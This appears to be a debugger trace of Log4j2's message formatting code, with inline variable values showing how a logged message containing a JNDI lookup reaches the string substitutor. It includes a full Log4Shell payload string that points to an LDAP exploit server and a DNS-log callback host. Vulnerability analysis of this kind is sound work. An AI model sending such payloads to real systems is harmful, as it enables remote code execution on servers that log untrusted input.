 101
102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=Log4j2Servlet.ServletDemo Level=ERROR Message=execute paylaod: ${jndi:ldap
103 Message msg = event.getMessage(); msg: "execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/Dnslog/info.s865zo.ceye.io}"
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( i: 80) : toAppendTo; toAppendTo: "19:01:39.230 [http-apr-8088-exec-2] ERROR Log4j2Servlet.Servl
107 int offset = workingBuilder.length(); offset: 70
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: "execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/Dnslog/info.s865zo.ceye.io}"
112 }
113
114 if (this.config != null && !this.noLookups) { noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 87
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 87
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/Dnslog/in
118 workingBuilder.setLength(offset); offset: 70
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); event: "Logger=Log4j2Servlet.ServletDemo Level=ERROR Message=exec
120 }
121 }
122 }
123
124 if (doRender) {